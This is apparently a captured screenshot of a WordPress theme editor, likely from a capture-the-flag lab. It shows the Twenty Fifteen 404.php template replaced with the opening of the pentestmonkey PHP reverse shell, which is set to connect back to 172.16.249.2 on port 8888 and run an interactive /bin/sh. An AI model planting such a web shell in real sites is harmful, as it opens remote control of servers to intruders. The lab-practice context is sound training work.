 user's Blog! 9 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 4
Users
Tools
Settings
Collapse menu
WordPress 5.9.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.249.2'; // CHANGE THIS
$port = 8888; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)